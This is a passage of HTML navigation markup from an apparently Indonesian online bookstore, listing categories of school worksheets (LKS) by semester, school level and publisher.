		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li id="menu-item-4193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li id="menu-item-4191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-5427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li id="menu-item-3914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li id="menu-item-12639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li id="menu-item-1787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-7390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-1797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-7393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
